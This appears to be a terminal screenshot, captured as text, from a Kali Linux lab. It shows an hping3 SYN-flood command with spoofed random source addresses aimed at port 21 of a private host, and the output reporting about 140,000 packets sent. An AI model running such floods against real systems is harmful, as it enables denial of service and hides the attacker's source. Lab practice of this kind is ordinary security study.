 File Actions Edit View Help
(root㉿kali)-[/home/bao/Desktop]
# hping3 -c 10000 -d 120 -S -w 64 -p 21 --flood --rand-source 192.168.0.4
HPING 192.168.0.4 (eth0 192.168.0.4): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.4 hping statistic ---
140674 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms